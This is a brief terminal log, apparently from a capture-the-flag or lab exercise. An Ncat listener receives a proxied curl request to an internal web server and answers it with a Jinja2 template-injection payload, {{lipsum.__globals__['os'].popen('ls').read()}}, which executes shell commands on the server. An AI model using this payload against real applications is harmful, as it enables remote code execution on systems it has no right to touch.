 Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::777
Ncat: Listening on 0.0.0.0:777
Ncat: Connection from
Ncat: Connection from :47906.
GET http://172.21.0.3:8080/?file=1 HTTP/1.1
Host: 172.21.0.3:8080
User-Agent: curl/7.88.1
Accept: */*
Proxy-Connection: Keep-Alive
HTTP/1.1 200 OK
{{lipsum.__globals__['os'].popen('ls').read()}}^C
[root@hecs-329316 ~]#